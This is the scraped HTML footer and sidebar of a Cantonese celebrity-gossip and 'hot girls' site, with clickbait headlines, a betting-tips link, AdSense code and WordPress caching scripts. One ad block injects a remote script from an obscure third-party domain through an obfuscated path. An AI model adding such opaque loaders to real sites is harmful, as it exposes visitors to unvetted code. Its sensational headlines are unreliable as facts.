info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_611","tdc_css_class_style":"tdi_8_611_rand_style"}';
block_tdi_8_611.td_column_number = "1";
block_tdi_8_611.block_type = "td_block_9";
block_tdi_8_611.post_count = "3";
block_tdi_8_611.found_posts = "1761";
block_tdi_8_611.header_color = "#";
block_tdi_8_611.ajax_pagination_infinite_stop = "";
block_tdi_8_611.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_611);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_8_611 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/14-12-2023-%e6%ad%90%e8%81%af%e8%b3%bd%e4%ba%8b%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-2x1-%e5%8b%81%e5%93%a5/" rel="bookmark" title="14/12/2023 歐聯賽事心水推介 2X1 勁哥">14/12/2023 歐聯賽事心水推介 2X1 勁哥</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-14T00:32:25+08:00" >2023-12-14</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%8c%e5%8a%a0%e5%b7%9e%e6%98%9f%e7%90%83%e3%80%8d%e5%ad%ad135%e7%a3%85%e8%bc%95%e9%ac%86%e6%8d%a7%e8%b5%b0%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e6%9c%89%e7%89%87%e7%9d%87/" rel="bookmark" title="「加州星球」孭135磅輕鬆捧走沙田錦標(有片睇)">「加州星球」孭135磅輕鬆捧走沙田錦標(有片睇)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-16T00:19:06+08:00" >2023-10-16</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e9%95%b7%e8%85%bf%e5%a6%b9belle%e5%87%b1%e8%8e%8e%e5%ad%96%e5%9b%9b%e7%a9%bf%e6%80%a7%e6%84%9f%e5%85%a7%e8%a1%a3%e5%a4%a7%e6%9b%ac%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b/" rel="bookmark" title="長腿妹Belle凱莎(孖四)穿性感內衣大曬完美body(多圖)  網友:真係好有女人味!!!">長腿妹Belle凱莎(孖四)穿性感內衣大曬完美body(多圖)  網友:真係好有女人味!!!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-11T22:50:48+08:00" >2023-01-11</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_156 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_10_a7a td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11_7e7 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_7e7" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_12_921 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#0665696872676572466e6d616067646a632865696b"><span class="__cf_email__" data-cfemail="53303c3d27323027133b38343532313f367d303c3e">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13_66f td_block_template_1"  data-td-block-uid="tdi_13_66f" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_13_66f = new tdBlock();
block_tdi_13_66f.id = "tdi_13_66f";
block_tdi_13_66f.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_13_66f","tdc_css_class":"tdi_13_66f","tdc_css_class_style":"tdi_13_66f_rand_style"}';
block_tdi_13_66f.td_column_number = "1";
block_tdi_13_66f.block_type = "td_block_7";
block_tdi_13_66f.post_count = "3";
block_tdi_13_66f.found_posts = "1761";
block_tdi_13_66f.header_color = "";
block_tdi_13_66f.ajax_pagination_infinite_stop = "";
block_tdi_13_66f.max_num_pages = "587";
tdBlocksArray.push(block_tdi_13_66f);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_13_66f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14_76d widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_76d" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多故事</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/" rel="bookmark" class="td-image-wrap " title="美國MODEL穿著性感小背心盡顯美好身材(多圖)" ><img class="entry-thumb" src="" alt="" title="美國MODEL穿著性感小背心盡顯美好身材(多圖)" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/" rel="bookmark" title="美國MODEL穿著性感小背心盡顯美好身材(多圖)">美國MODEL穿著性感小背心盡顯美好身材(多圖)</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-03T14:14:20+08:00" >2022-02-03</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 6976a13ae89b8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


